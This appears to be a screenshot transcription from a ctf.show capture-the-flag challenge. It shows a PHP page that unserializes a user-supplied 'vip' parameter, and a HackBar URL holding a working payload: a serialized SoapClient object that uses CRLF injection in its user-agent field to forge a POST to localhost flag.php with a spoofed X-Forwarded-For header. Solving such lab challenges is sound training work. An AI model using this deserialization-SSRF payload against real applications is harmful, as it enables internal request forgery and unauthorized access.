 不安全 020f909c-f017-409a-a113-5b152262a91f.challenge.ctf.show M
<?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
Notice: Undefined index: vip in /var/www/html/index.php on line 6
Fatal error: Uncaught Error: Call to a member function getFlag() on bool in /var/www/html/index.php:8 Stack trace: #0 {main} thrown in /var/www/html/index.php on line
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://020f909c-f017-409a-a113-5b152262a91f.challenge.ctf.show/?
vip=O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22aaa%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.
0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A127%3A%22test%0D%0AContent-
Type%3Aapplication%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%2C127.0.0.1%0D%0AContent-
Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D